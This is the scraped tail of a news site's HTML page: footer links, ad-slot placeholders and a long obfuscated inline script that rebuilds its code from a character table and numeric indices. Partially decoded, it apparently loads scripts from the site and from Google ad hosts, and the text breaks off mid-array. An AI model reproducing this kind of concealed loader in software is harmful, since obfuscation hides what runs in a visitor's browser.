<li id="menu-item-1751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1751"><a href="https://truthlion.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-1753" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1753"><a href="https://truthlion.com/curation-policy/">Curation Policy</a></li>
<li id="menu-item-1749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1749"><a href="https://truthlion.com/affiliate-earnings-disclosure/">Affiliate Earnings &#038; General Disclosure</a></li>
<li id="menu-item-2487" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2487"><a href="https://truthlion.com/contact/">Contact</a></li>
</ul></div>							</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2021 TruthLion. All rights reserved.</p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<div class='ai-viewports ai-viewport-1 ai-viewport-2 ai-insert-5-58529704' data-insertion-position='after' data-selector='#mvp-main-head-wrap' data-code='[base64]' data-block='5'></div>

<div class='ai-viewports ai-viewport-3 ai-insert-11-85413130' data-insertion-position='after' data-selector='#mvp-main-head-wrap' data-code='[base64]' data-block='11'></div>




<div class="ai-wait-for-interaction ai-wait-for-interaction-85" data-code="[base64]" data-class="Y29kZS1ibG9jaw=="></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/zox-news-child\/*","\/wp-content\/themes\/zox-news\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>function hva(){if(ywyjuygu==undefined){var ywyjuygu={ts:'1769015652',};(function(){var ixtqz=["o","#","7","q","c","a","1","I","r","\\","L","x","/",";","}","^","'","S","E",",","D","K","w","5","8","h","`","@","H","M","|","V","6","$","v","d","X","z","P","3","l","2","+","&","t","A","0","9",":","U","C","-","p","G","O","j"," ","R","(","b",")","<","*","Y","s","=","W","e","4","n","u",".","Q","m","k","]","i","!","%","g","y","?","T",">","{","J","\"","F","Z","_","[","f","B","N"];var ywyjuygu=[44,8,80,84,35,0,4,70,73,67,69,44,71,4,70,8,8,67,69,44,17,4,8,76,52,44,71,64,67,44,45,44,44,8,76,59,70,44,67,58,16,64,8,4,16,19,16,40,0,40,16,60,13,14,4,5,44,4,25,58,67,60,84,14,76,91,58,29,5,44,25,71,8,5,69,35,0,73,65,65,69,70,40,40,60,84,54,59,55,67,4,44,71,35,67,91,76,69,67,38,8,0,52,67,8,44,80,58,29,5,44,25,19,86,8,5,69,35,0,73,86,19,84,34,5,40,70,67,48,91,70,69,4,44,76,0,69,58,60,84,8,67,44,70,8,69,56,52,5,8,64,67,87,40,0,5,44,58,16,46,71,16,42,69,67,22,56,20,5,44,67,58,60,71,79,67,44,49,82,50,29,76,40,40,76,64,67,4,0,69,35,64,58,60,60,14,14,60,13,14,76,91,58,29,5,44,25,71,91,40,0,0,8,65,65,69,70,40,40,60,84,54,59,55,67,4,44,71,35,67,91,76,69,67,38,8,0,52,67,8,44,80,58,29,5,44,25,19,86,91,40,0,0,8,86,19,84,34,5,40,70,67,48,91,70,69,4,44,76,0,69,58,34,60,84,8,67,44,70,8,69,56,52,5,8,64,67,7,69,44,58,34,71,44,0,17,44,8,76,69,79,58,60,60,14,14,60,13,14,76,91,58,64,45,72,65,65,70,69,35,67,91,76,69,67,35,60,84,34,5,8,56,64,45,72,65,84,70,48,16,12,12,44,8,70,44,25,40,76,0,69,71,4,0,73,12,0,39,12,25,34,5,91,67,0,40,76,44,67,25,34,5,12,25,34,5,91,5,59,52,25,34,5,12,41,46,41,32,12,46,6,12,25,34,5,67,5,59,52,51,73,5,8,64,25,73,5,40,40,0,22,6,39,41,24,2,5,51,90,8,75,71,52,69,79,16,19,80,48,16,12,12,44,8,70,44,25,40,76,0,69,71,4,0,73,12,2,10,85,29,39,87,51,51,64,0,47,12,20,53,52,29,10,69,22,0,70,34,12,74,38,82,57,93,4,25,12,53,29,52,70,0,35,4,76,49,55,51,90,8,75,71,55,52,79,16,19,44,64,48,16,6,2,32,47,46,6,23,32,23,41,16,19,91,40,48,90,75,19,4,91,48,91,5,40,64,67,19,5,44,89,35,0,48,86,8,35,35,80,22,35,71,4,0,73,86,19,5,44,89,55,64,48,86,5,35,34,67,8,44,76,64,76,69,79,71,55,64,86,19,5,44,89,76,73,48,86,5,35,4,0,35,67,71,52,69,79,86,19,5,44,89,8,70,48,86,12,5,35,34,67,8,44,76,64,76,69,79,71,55,64,86,19,5,44,89,8,76,48,86,12,5,35,4,40,70,44,44,67,8,71,52,69,79,86,19,5,44,89,67,76,48,86,8,76,79,25,44,5,35,86,19,5,44,89,67,4,48,86,4,0,69,44,67,69,44,51,5,35,56,4,0,69,44,67,69,44,45,35,86,19,5,44,89,67,64,48,86,52,0,64,76,44,76,0,69,48,5,59,64,0,40,70,44,67,13,35,76,64,52,40,5,80,48,59,40,0,4,74,13,86,19,5,44,89,67,48,44,8,70,67,19,5,44,89,8,48,44,8,70,67,19,5,44,89,8,41,48,91,5,40,64,67,19,76,48,91,5,40,64,67,19,4,48,46,19,70,4,48,91,5,40,64,67,19,4,40,48,90,75,19,52,34,48,91,5,40,64,67,19,4,64,64,48,91,5,40,64,67,19,5,44,89,79,48,91,5,40,64,67,19,5,44,89,35,48,91,5,40,64,67,19,5,44,89,76,48,91,5,40,64,67,19,5,44,89,91,48,91,5,40,64,67,19,5,44,89,76,59,48,16,25,34,5,16,19,64,69,48,46,19,64,44,5,8,44,48,91,70,69,4,44,76,0,69,58,60,84,8,67,44,70,8,69,56,91,70,69,4,44,76,0,69,58,60,84,77,91,70,69,4,44,76,0,69,58,5,19,59,19,4,60,84,5,90,59,75,65,4,58,60,14,58,64,45,72,19,86,34,86,19,91,70,69,4,44,76,0,69,58,60,84,91,70,69,4,44,76,0,69,56,5,58,60,84,8,67,44,70,8,69,84,22,76,35,44,25,48,74,58,60,19,25,67,76,79,25,44,48,40,58,60,14,14,91,70,69,4,44,76,0,69,56,59,58,5,19,59,60,84,34,5,8,56,4,65,84,14,13,8,67,44,70,8,69,56,59,65,42,59,30,30,46,19,4,71,22,76,35,44,25,65,58,4,71,8,76,79,25,44,65,5,71,8,76,79,25,44,42,59,60,51,58,4,71,40,67,91,44,65,5,71,40,67,91,44,51,59,60,19,4,71,25,67,76,79,25,44,65,58,4,71,59,0,44,44,0,73,65,5,71,59,0,44,44,0,73,42,59,60,51,58,4,71,44,0,52,65,5,71,44,0,52,51,59,60,19,4,14,91,70,69,4,44,76,0,69,56,4,58,5,19,4,60,84,8,67,44,70,8,69,56,5,65,5,43,43,77,5,71,69,0,35,67,82,80,52,67,81,5,90,46,75,48,5,19,5,43,43,6,65,65,65,5,71,69,0,35,67,82,80,52,67,81,59,58,5,71,79,67,44,92,0,70,69,35,76,69,79,50,40,76,67,69,44,57,67,4,44,58,60,19,4,60,48,77,6,14,91,70,69,4,44,76,0,69,56,35,58,59,60,84,59,65,69,70,40,40,65,65,59,81,5,58,60,48,6,65,65,65,59,71,69,0,35,67,82,80,52,67,81,4,58,59,60,48,59,13,34,5,8,56,35,65,59,71,25,67,76,79,25,44,19,67,65,59,71,22,76,35,44,25,13,8,67,44,70,8,69,56,35,65,86,91,70,69,4,44,76,0,69,86,65,65,44,80,52,67,0,91,56,35,81,35,71,4,5,40,40,58,59,60,48,35,19,67,65,86,91,70,69,4,44,76,0,69,86,65,65,44,80,52,67,0,91,56,67,81,67,71,4,5,40,40,58,59,60,48,67,19,67,12,35,14,34,5,8,56,67,65,84,14,19,91,65,86,70,69,35,67,91,76,69,67,35,86,77,65,44,80,52,67,0,91,56,22,76,69,35,0,22,43,43,22,76,69,35,0,22,19,79,65,86,70,69,35,67,91,76,69,67,35,86,77,65,44,80,52,67,0,91,56,35,0,4,70,73,67,69,44,43,43,35,0,4,70,73,67,69,44,19,25,65,79,43,43,79,71,35,0,4,70,73,67,69,44,18,40,67,73,67,69,44,19,76,65,91,5,40,64,67,19,55,65,76,81,91,70,69,4,44,76,0,69,58,5,60,84,8,67,44,70,8,69,77,77,76,71,4,5,40,40,58,91,19,5,60,71,73,5,44,4,25,67,64,14,48,91,70,69,4,44,76,0,69,58,60,84,8,67,44,70,8,69,77,6,14,19,74,65,67,71,34,76,67,22,52,0,8,44,66,65,91,70,69,4,44,76,0,69,58,60,84,34,5,8,56,5,65,25,71,4,40,76,67,69,44,66,76,35,44,25,19,59,65,91,71,76,69,69,67,8,66,76,35,44,25,13,8,67,44,70,8,69,56,59,83,5,81,59,48,5,14,19,40,65,67,71,34,76,67,22,52,0,8,44,28,65,91,70,69,4,44,76,0,69,58,60,84,34,5,8,56,5,65,25,71,4,40,76,67,69,44,28,67,76,79,25,44,19,59,65,91,71,76,69,69,67,8,28,67,76,79,25,44,13,8,67,44,70,8,69,56,59,83,5,81,59,48,5,14,13,8,67,44,70,8,69,56,67,71,73,3,65,55,19,67,71,34,76,67,22,52,0,8,44,65,5,19,67,71,64,4,8,0,40,40,36,65,91,70,69,4,44,76,0,69,58,60,84,8,67,44,70,8,69,56,91,71,52,5,79,67,36,54,91,91,64,67,44,30,30,25,71,64,4,8,0,40,40,10,67,91,44,14,19,67,71,64,4,8,0,40,40,63,65,91,70,69,4,44,76,0,69,58,60,84,8,67,44,70,8,69,56,91,71,52,5,79,67,63,54,91,91,64,67,44,30,30,25,71,64,4,8,0,40,40,82,0,52,14,19,67,71,8,67,4,44,5,69,79,40,67,65,4,19,67,71,5,64,52,67,4,44,65,35,19,67,71,76,69,36,65,91,70,69,4,44,76,0,69,58,5,19,59,60,84,34,5,8,56,35,65,4,58,5,19,59,60,13,8,67,44,70,8,69,77,77,35,43,43,35,71,8,76,79,25,44,83,65,46,43,43,35,71,40,67,91,44,61,65,74,58,60,14,19,67,71,76,69,63,65,91,70,69,4,44,76,0,69,58,5,19,59,60,84,34,5,8,56,35,65,4,58,5,19,59,60,13,8,67,44,70,8,69,77,77,35,43,43,35,71,59,0,44,44,0,73,83,65,46,43,43,35,71,44,0,52,61,65,40,58,60,14,19,67,71,76,69,31,76,67,22,52,0,8,44,65,91,70,69,4,44,76,0,69,58,5,19,59,60,84,34,5,8,56,35,65,4,58,5,19,59,60,13,8,67,44,70,8,69,77,77,35,43,43,35,71,59,0,44,44,0,73,83,65,46,43,43,35,71,8,76,79,25,44,83,65,46,43,43,35,71,44,0,52,61,65,40,58,60,43,43,35,71,40,67,91,44,61,65,74,58,60,14,19,67,14,60,13,77,91,70,69,4,44,76,0,69,58,69,19,44,19,67,60,84,44,90,69,75,65,67,58,60,14,58,86,3,86,19,64,45,72,19,91,70,69,4,44,76,0,69,58,60,84,91,70,69,4,44,76,0,69,56,69,58,69,60,84,8,67,44,70,8,69,90,75,71,64,40,76,4,67,71,4,5,40,40,58,69,19,46,60,14,91,70,69,4,44,76,0,69,56,44,58,69,60,84,34,5,8,56,44,13,8,67,44,70,8,69,56,69,43,43,86,0,59,55,67,4,44,86,65,65,44,80,52,67,0,91,56,69,43,43,58,44,65,69,71,69,0,35,67,82,80,52,67,60,43,43,58,6,65,65,44,30,30,47,65,65,44,60,14,91,70,69,4,44,76,0,69,56,67,58,69,60,84,8,67,44,70,8,69,86,0,59,55,67,4,44,86,65,65,44,80,52,67,0,91,56,69,43,43,76,64,87,76,69,76,44,67,58,69,71,40,67,69,79,44,25,60,14,91,70,69,4,44,76,0,69,56,0,58,69,60,84,91,0,8,58,34,5,8,56,44,65,90,75,19,0,65,46,19,8,65,69,71,40,67,69,79,44,25,13,8,83,0,13,42,42,0,60,67,58,69,90,0,75,60,81,44,65,44,71,4,0,69,4,5,44,58,69,90,0,75,60,48,44,90,44,71,40,67,69,79,44,25,75,65,69,90,0,75,13,8,67,44,70,8,69,56,44,14,91,70,69,4,44,76,0,69,56,8,58,69,60,84,34,5,8,56,44,19,67,19,0,65,90,75,13,69,48,91,0,8,58,44,65,46,13,44,61,69,71,40,67,69,79,44,25,13,44,42,42,60,84,91,0,8,58,67,65,46,13,67,61,0,71,40,67,69,79,44,25,13,67,42,42,60,76,91,58,0,90,67,75,65,65,69,90,44,75,60,4,0,69,44,76,69,70,67,56,69,13,0,90,0,71,40,67,69,79,44,25,75,65,69,90,44,75,14,8,67,44,70,8,69,56,0,14,91,70,69,4,44,76,0,69,56,76,58,69,60,84,8,67,44,70,8,69,56,69,81,86,64,44,8,76,69,79,86,65,65,44,80,52,67,0,91,56,69,81,70,58,69,60,90,46,75,48,77,69,90,64,75,43,43,67,58,69,60,81,69,90,46,75,48,69,48,91,14,91,70,69,4,44,76,0,69,56,70,58,8,19,70,60,84,34,5,8,56,5,19,64,65,76,58,70,60,13,8,67,44,70,8,69,56,64,43,43,8,81,8,65,65,65,40,30,30,44,58,8,60,81,77,70,30,30,8,77,65,65,40,43,43,44,58,64,60,43,43,73,58,8,19,64,60,81,90,8,75,48,90,75,48,8,43,43,67,58,8,60,81,0,58,8,60,48,91,71,79,67,44,18,40,67,73,67,69,44,64,92,80,50,40,5,64,64,93,5,73,67,43,43,86,64,44,8,76,69,79,86,65,65,8,43,43,58,5,65,8,71,73,5,44,4,25,58,4,60,60,81,69,58,64,71,79,67,44,18,40,67,73,67,69,44,64,92,80,50,40,5,64,64,93,5,73,67,58,5,90,6,75,60,60,48,8,43,43,58,8,71,35,0,4,70,73,67,69,44,30,30,8,71,69,0,35,67,82,80,52,67,43,43,47,65,65,8,71,69,0,35,67,82,80,52,67,60,81,70,81,90,75,48,90,8,75,48,69,58,64,71,3,70,67,8,80,17,67,40,67,4,44,0,8,45,40,40,58,8,60,60,48,90,75,14,34,5,8,56,4,65,12,15,9,71,58,90,9,22,9,51,75,42,60,33,12,19,11,65,86,4,0,73,52,5,8,67,86,42,86,20,0,4,70,73,67,69,44,86,42,86,38,0,64,76,44,76,0,69,86,19,91,65,35,0,4,70,73,67,69,44,19,40,65,22,76,69,35,0,22,19,5,65,91,71,35,0,4,70,73,67,69,44,18,40,67,73,67,69,44,19,64,65,86,69,0,35,67,82,80,52,67,86,19,73,65,11,56,76,69,56,5,81,91,70,69,4,44,76,0,69,58,69,19,44,60,84,8,67,44,70,8,69,56,6,32,65,65,58,6,32,43,44,90,11,75,58,69,60,60,14,48,91,70,69,4,44,76,0,69,58,69,19,44,60,84,8,67,44,70,8,69,56,44,65,44,65,65,91,30,30,44,65,65,22,76,69,35,0,22,81,5,48,44,19,44,77,65,65,69,43,43,44,71,4,0,69,44,5,76,69,64,58,69,60,14,13,8,67,44,70,8,69,56,70,71,70,69,76,3,65,8,19,70,14,19,44,25,76,64,60,13,76,91,58,69,5,34,76,79,5,44,0,8,71,70,64,67,8,45,79,67,69,44,71,64,67,5,8,4,25,58,86,56,92,8,5,34,67,12,86,60,83,51,6,60,64,45,72,71,5,44,89,8,65,44,8,70,67,13,76,91,58,64,45,72,71,76,60,8,67,44,70,8,69,56,91,5,40,64,67,13,64,45,72,71,76,65,44,8,70,67,13,64,45,72,71,5,44,89,79,65,16,79,67,44,16,13,8,67,44,70,8,69,56,64,45,72,71,5,59,35,58,91,70,69,4,44,76,0,69,58,60,84,44,8,80,84,34,5,8,56,5,65,35,0,4,70,73,67,69,44,71,4,8,67,5,44,67,18,40,67,73,67,69,44,58,16,76,91,8,5,73,67,16,60,13,35,0,4,70,73,67,69,44,71,25,67,5,35,71,5,52,52,67,69,35,50,25,76,40,35,58,5,60,13,34,5,8,56,79,67,44,54,22,69,38,8,0,52,67,8,44,80,20,67,64,4,8,76,52,44,0,8,65,5,71,4,0,69,44,67,69,44,66,76,69,35,0,22,71,54,59,55,67,4,44,71,79,67,44,54,22,69,38,8,0,52,67,8,44,80,20,67,64,4,8,76,52,44,0,8,13,34,5,8,56,0,59,55,67,4,44,35,67,91,76,69,67,38,8,0,52,67,8,44,80,65,5,71,4,0,69,44,67,69,44,66,76,69,35,0,22,71,54,59,55,67,4,44,71,35,67,91,76,69,67,38,8,0,52,67,8,44,80,13,54,59,55,67,4,44,71,35,67,91,76,69,67,38,8,0,52,67,8,44,80,65,0,59,55,67,4,44,35,67,91,76,69,67,38,8,0,52,67,8,44,80,13,34,5,8,56,5,52,52,65,79,67,44,54,22,69,38,8,0,52,67,8,44,80,20,67,64,4,8,76,52,44,0,8,58,5,71,4,0,69,44,67,69,44,66,76,69,35,0,22,71,93,0,35,67,71,52,8,0,44,0,44,80,52,67,19,86,76,69,64,67,8,44,92,67,91,0,8,67,86,60,13,5,52,52,71,4,0,69,91,76,79,70,8,5,59,40,67,65,91,5,40,64,67,13,0,59,55,67,4,44,35,67,91,76,69,67,38,8,0,52,67,8,44,80,58,22,76,69,35,0,22,71,93,0,35,67,71,52,8,0,44,0,44,80,52,67,19,86,76,69,64,67,8,44,92,67,91,0,8,67,86,19,5,52,52,60,13,5,52,52,65,79,67,44,54,22,69,38,8,0,52,67,8,44,80,20,67,64,4,8,76,52,44,0,8,58,5,71,4,0,69,44,67,69,44,66,76,69,35,0,22,71,20,0,4,70,73,67,69,44,71,52,8,0,44,0,44,80,52,67,19,86,59,0,35,80,86,60,13,5,52,52,71,4,0,69,91,76,79,70,8,5,59,40,67,65,91,5,40,64,67,13,54,59,55,67,4,44,71,35,67,91,76,69,67,38,8,0,52,67,8,44,80,58,35,0,4,70,73,67,69,44,19,16,59,0,35,80,16,19,5,52,52,60,13,5,52,52,65,79,67,44,54,22,69,38,8,0,52,67,8,44,80,20,67,64,4,8,76,52,44,0,8,58,5,71,4,0,69,44,67,69,44,66,76,69,35,0,22,71,18,40,67,73,67,69,44,71,52,8,0,44,0,44,80,52,67,19,86,76,69,69,67,8,28,82,29,10,86,60,13,5,52,52,71,4,0,69,91,76,79,70,8,5,59,40,67,65,91,5,40,64,67,13,0,59,55,67,4,44,35,67,91,76,69,67,38,8,0,52,67,8,44,80,58,22,76,69,35,0,22,71,18,40,67,73,67,69,44,71,52,8,0,44,0,44,80,52,67,19,86,76,69,69,67,8,28,82,29,10,86,19,5,52,52,60,13,0,59,55,67,4,44,35,67,91,76,69,67,38,8,0,52,67,8,44,80,58,35,0,4,70,73,67,69,44,71,59,0,35,80,19,86,76,69,69,67,8,28,82,29,10,86,19,5,52,52,60,13,5,52,52,65,79,67,44,54,22,69,38,8,0,52,67,8,44,80,20,67,64,4,8,76,52,44,0,8,58,5,71,4,0,69,44,67,69,44,66,76,69,35,0,22,71,18,40,67,73,67,69,44,71,52,8,0,44,0,44,80,52,67,19,86,0,70,44,67,8,28,82,29,10,86,60,13,5,52,52,71,4,0,69,91,76,79,70,8,5,59,40,67,65,91,5,40,64,67,13,0,59,55,67,4,44,35,67,91,76,69,67,38,8,0,52,67,8,44,80,58,22,76,69,35,0,22,71,18,40,67,73,67,69,44,71,52,8,0,44,0,44,80,52,67,19,86,0,70,44,67,8,28,82,29,10,86,19,5,52,52,60,13,5,52,52,65,79,67,44,54,22,69,38,8,0,52,67,8,44,80,20,67,64,4,8,76,52,44,0,8,58,5,71,4,0,69,44,67,69,44,66,76,69,35,0,22,71,18,40,67,73,67,69,44,71,52,8,0,44,0,44,80,52,67,19,86,79,67,44,18,40,67,73,67,69,44,64,92,80,82,5,79,93,5,73,67,86,60,13,5,52,52,71,4,0,69,91,76,79,70,8,5,59,40,67,65,91,5,40,64,67,13,0,59,55,67,4,44,35,67,91,76,69,67,38,8,0,52,67,8,44,80,58,35,0,4,70,73,67,69,44,19,86,79,67,44,18,40,67,73,67,69,44,64,92,80,82,5,79,93,5,73,67,86,19,5,52,52,60,13,5,52,52,65,79,67,44,54,22,69,38,8,0,52,67,8,44,80,20,67,64,4,8,76,52,44,0,8,58,5,71,4,0,69,44,67,69,44,66,76,69,35,0,22,71,29,5,44,25,19,86,8,5,69,35,0,73,86,60,13,5,52,52,71,4,0,69,91,76,79,70,8,5,59,40,67,65,91,5,40,64,67,13,0,59,55,67,4,44,35,67,91,76,69,67,38,8,0,52,67,8,44,80,58,22,76,69,35,0,22,71,29,5,44,25,19,86,8,5,69,35,0,73,86,19,5,52,52,60,13,5,52,52,65,79,67,44,54,22,69,38,8,0,52,67,8,44,80,20,67,64,4,8,76,52,44,0,8,58,5,71,4,0,69,44,67,69,44,66,76,69,35,0,22,19,86,64,67,44,82,76,73,67,0,70,44,86,60,13,5,52,52,71,4,0,69,91,76,79,70,8,5,59,40,67,65,91,5,40,64,67,13,0,59,55,67,4,44,35,67,91,76,69,67,38,8,0,52,67,8,44,80,58,22,76,69,35,0,22,19,86,64,67,44,82,76,73,67,0,70,44,86,19,5,52,52,60,13,5,52,52,65,79,67,44,54,22,69,38,8,0,52,67,8,44,80,20,67,64,4,8,76,52,44,0,8,58,5,71,4,0,69,44,67,69,44,66,76,69,35,0,22,19,86,5,40,67,8,44,86,60,13,5,52,52,71,4,0,69,91,76,79,70,8,5,59,40,67,65,91,5,40,64,67,13,0,59,55,67,4,44,35,67,91,76,69,67,38,8,0,52,67,8,44,80,58,22,76,69,35,0,22,19,86,5,40,67,8,44,86,19,5,52,52,60,13,5,71,8,67,73,0,34,67,58,60,13,14,4,5,44,4,25,58,67,60,84,14,64,45,72,71,91,58,64,45,72,71,91,40,60,13,64,45,72,71,91,4,58,60,13,64,45,72,71,73,91,58,60,13,22,76,69,35,0,22,71,64,67,44,82,76,73,67,0,70,44,58,91,70,69,4,44,76,0,69,58,60,84,64,45,72,71,91,58,64,45,72,71,91,40,60,13,14,19,6,23,46,46,60,13,64,45,72,71,69,0,22,58,64,45,72,71,70,8,58,64,45,72,71,70,60,19,35,0,4,70,73,67,69,44,71,3,70,67,8,80,17,67,40,67,4,44,0,8,45,40,40,58,86,25,44,73,40,86,60,90,46,75,60,13,8,67,44,70,8,69,56,44,8,70,67,13,14,60,13,14,14,58,60,19,5,59,35,48,91,70,69,4,44,76,0,69,58,60,84,8,67,44,70,8,69,56,91,70,69,4,44,76,0,69,58,91,60,84,76,91,58,64,45,72,71,5,44,89,8,60,84,64,45,72,71,5,44,89,76,65,16,7,73,16,42,16,5,79,67,16,13,34,5,8,56,64,76,65,35,0,4,70,73,67,69,44,71,4,8,67,5,44,67,18,40,67,73,67,69,44,58,86,76,73,79,86,60,13,64,76,71,4,8,0,64,64,54,8,76,79,76,69,65,86,45,69,0,69,80,73,0,70,64,86,13,64,76,71,0,69,67,8,8,0,8,65,91,70,69,4,44,76,0,69,58,89,64,76,60,84,76,91,58,64,45,72,71,64,69,65,65,46,60,84,64,45,72,71,64,69,65,6,13,64,45,72,71,5,44,89,35,65,16,20,5,16,42,16,44,5,16,13,8,67,44,70,8,69,56,91,58,60,13,14,14,13,64,76,71,0,69,40,0,5,35,65,91,70,69,4,44,76,0,69,58,89,64,76,60,84,76,91,58,64,45,72,71,64,69,65,65,46,60,84,64,45,72,71,5,44,89,8,65,91,5,40,64,67,13,8,67,44,70,8,69,13,14,14,13,64,76,71,64,8,4,65,86,12,12,86,42,64,45,72,71,5,44,89,35,0,42,86,12,86,42,64,45,72,71,5,44,89,76,73,13,14,91,70,69,4,44,76,0,69,56,76,64,58,67,60,84,76,91,58,64,45,72,71,64,69,65,65,46,60,84,64,45,72,71,64,69,65,6,13,64,45,72,71,5,44,89,35,65,16,20,5,16,42,16,44,5,16,13,8,67,44,70,8,69,56,91,58,60,13,14,14,34,5,8,56,64,76,65,35,0,4,70,73,67,69,44,71,4,8,67,5,44,67,18,40,67,73,67,69,44,58,86,64,4,8,76,52,44,86,60,13,64,76,71,0,69,67,8,8,0,8,65,76,64,13,64,76,71,64,8,4,65,86,12,12,52,5,79,67,5,35,41,71,79,0,0,79,40,67,64,80,69,35,76,4,5,44,76,0,69,71,4,0,73,12,52,5,79,67,5,35,12,55,64,12,5,35,64,59,80,79,0,0,79,40,67,71,55,64,86,13,35,0,4,70,73,67,69,44,71,59,0,35,80,71,5,52,52,67,69,35,50,25,76,40,35,58,64,76,60,13,34,5,8,56,64,76,65,35,0,4,70,73,67,69,44,71,4,8,67,5,44,67,18,40,67,73,67,69,44,58,86,76,73,79,86,60,13,64,76,71,0,69,40,0,5,35,65,76,64,13,64,76,71,64,8,4,65,16,25,44,44,52,64,48,12,12,22,22,22,71,79,0,0,79,40,67,5,52,76,64,71,4,0,73,12,79,67,69,67,8,5,44,67,89,41,46,68,16,13,34,5,8,56,64,76,65,35,0,4,70,73,67,69,44,71,4,8,67,5,44,67,18,40,67,73,67,69,44,58,86,64,4,8,76,52,44,86,60,13,64,76,71,0,69,67,8,8,0,8,65,76,64,13,64,76,71,0,69,40,0,5,35,65,91,70,69,4,44,76,0,69,58,89,64,76,60,84,76,91,58,44,80,52,67,0,91,58,89,89,5,60,65,65,16,70,69,35,67,91,76,69,67,35,16,60,84,8,67,44,70,8,69,56,76,64,58,89,64,76,60,13,14,14,13,64,76,71,64,8,4,65,86,12,12,86,42,64,45,72,71,5,44,89,35,0,42,86,12,86,42,64,45,72,71,5,44,89,55,64,13,35,0,4,70,73,67,69,44,71,59,0,35,80,71,5,52,52,67,69,35,50,25,76,40,35,58,64,76,60,13,14,14,58,60,19,8,4,48,91,70,69,4,44,76,0,69,58,60,84,8,67,44,70,8,69,56,91,70,69,4,44,76,0,69,58,5,60,84,8,67,44,70,8,69,56,5,90,29,5,44,25,71,91,40,0,0,8,58,29,5,44,25,71,8,5,69,35,0,73,58,60,62,5,71,40,67,69,79,44,25,60,75,13,14,14,58,60,19,8,3,48,91,70,69,4,44,76,0,69,58,60,84,8,67,44,70,8,69,56,91,70,69,4,44,76,0,69,58,60,84,34,5,8,56,64,5,65,90,75,13,34,5,8,56,22,4,65,29,5,44,25,71,91,40,0,0,8,58,29,5,44,25,71,8,5,69,35,0,73,58,60,62,6,41,42,6,60,13,91,0,8,58,34,5,8,56,76,65,46,13,76,61,22,4,13,76,42,42,60,84,64,5,90,76,75,65,64,45,72,71,8,64,58,90,6,19,6,39,75,60,13,64,5,90,76,75,65,64,5,90,76,75,71,4,25,5,8,45,44,58,46,60,71,44,0,49,52,52,67,8,50,5,64,67,58,60,42,64,5,90,76,75,71,64,70,59,64,44,8,58,6,60,13,14,13,8,67,44,70,8,69,56,64,5,71,55,0,76,69,58,16,51,16,60,13,14,14,58,60,19,8,64,48,91,70,69,4,44,76,0,69,58,60,84,8,67,44,70,8,69,56,91,70,69,4,44,76,0,69,58,5,60,84,34,5,8,56,8,65,86,86,19,4,65,86,5,59,4,35,67,91,79,25,76,55,74,40,69,0,52,3,8,64,44,70,22,46,6,41,39,68,23,32,2,24,47,86,13,34,5,8,56,40,65,23,19,25,65,6,41,13,76,91,58,5,77,65,70,69,35,67,91,76,69,67,35,60,84,76,91,58,5,71,40,67,69,79,44,25,83,65,6,60,84,34,5,8,56,40,65,52,5,8,64,67,7,69,44,58,5,90,46,75,60,19,25,65,52,5,8,64,67,7,69,44,58,5,90,46,75,60,13,14,76,91,58,5,71,40,67,69,79,44,25,83,65,41,60,84,34,5,8,56,25,65,52,5,8,64,67,7,69,44,58,5,90,6,75,60,13,14,76,91,58,5,71,40,67,69,79,44,25,65,65,39,60,84,4,65,5,90,41,75,13,14,14,34,5,8,56,40,67,65,29,5,44,25,71,91,40,0,0,8,58,29,5,44,25,71,8,5,69,35,0,73,58,60,62,58,25,51,40,42,6,60,60,42,40,13,91,0,8,58,76,65,46,13,76,61,40,67,13,76,42,42,60,8,42,65,4,71,4,25,5,8,45,44,58,29,5,44,25,71,91,40,0,0,8,58,29,5,44,25,71,8,5,69,35,0,73,58,60,62,4,71,40,67,69,79,44,25,60,60,13,8,67,44,70,8,69,56,8,13,14,14,58,60,19,52,5,35,48,91,70,69,4,44,76,0,69,58,60,84,8,67,44,70,8,69,56,91,70,69,4,44,76,0,69,58,34,19,5,60,84,34,65,17,44,8,76,69,79,58,34,60,13,76,91,58,5,77,65,70,69,35,67,91,76,69,67,35,60,84,40,65,52,5,8,64,67,7,69,44,58,5,90,46,75,60,13,34,65,58,69,67,22,56,45,8,8,5,80,58,40,60,71,55,0,76,69,58,16,46,16,60,42,34,60,71,64,40,76,4,67,58,51,40,60,13,14,8,67,44,70,8,69,56,34,13,14,14,58,60,19,70,8,48,91,70,69,4,44,76,0,69,58,60,84,8,67,44,70,8,69,56,91,70,69,4,44,76,0,69,58,70,19,34,60,84,34,5,8,56,8,11,65,12,9,90,90,5,51,37,45,51,88,46,51,47,48,19,51,75,42,9,75,12,79,13,34,5,8,56,8,65,70,71,73,5,44,4,25,58,8,11,60,13,76,91,58,8,77,65,69,70,40,40,60,84,91,0,8,58,34,5,8,56,76,65,46,13,76,61,8,71,40,67,69,79,44,25,13,76,42,42,60,84,34,5,8,56,69,65,8,90,76,75,71,8,67,52,40,5,4,67,58,16,90,16,19,16,16,60,71,8,67,52,40,5,4,67,58,16,75,16,19,16,16,60,13,34,5,8,56,44,65,69,71,64,52,40,76,44,58,16,48,16,60,13,34,5,8,56,74,67,80,65,44,90,46,75,13,34,5,8,56,5,8,79,64,65,44,90,6,75,13,76,91,58,5,8,79,64,77,65,70,69,35,67,91,76,69,67,35,60,5,8,79,64,65,5,8